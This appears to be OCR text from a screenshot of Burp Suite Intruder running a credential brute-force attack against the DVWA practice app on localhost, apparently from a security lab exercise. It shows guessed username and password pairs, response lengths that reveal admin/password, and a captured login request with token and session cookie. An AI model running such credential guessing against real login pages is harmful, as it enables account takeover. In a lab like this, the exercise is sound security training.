 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Windo
Dashboard Target Proxy Intrude
1 × 6 × 7 × ...
Target Positions Payloads Optio
Request Headers
These settings control whether Intr
Update Content-Length header
Set Connection: close
Request Engine
These settings control the engine u
Number of threads:
Number of retries on network failur
Pause before retry (milliseconds):
Throttle (milliseconds): Fixed
Variable
Start time: Immedia
In 10
Paused
Attack Results
These settings control what inform
Store requests
Store responses
Start attack
Intruder attack 12
Attack Save Columns
请求结果都为200(正确)
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Welco... Comment
4 user root 200 5350
5 root r00t 200 5350
6 admin r00t 200 5350
7 administrator r00t 200 5350
8 user r00t 200 5350
9 root password 200 5350
10 admin password 200 5413
11 administrator password 200 5350
12 user password 200 5350
13 root passw0rd 200 5350
14 admin passw0rd 200 5350
Request Response
Raw Params Headers Hex
GET /DVWA-1.9/vulnerabilities/brute/index.php?username=admin&password=password&Login=Login&user_token=8ad9a9324cb01f158e4c19d864dc469f HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/DVWA-1.9/vulnerabilities/brute/index.php
Connection: close
Cookie: security=high; PHPSESSID=u91gorbk6d5j4de6ehrf2t3953
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Finished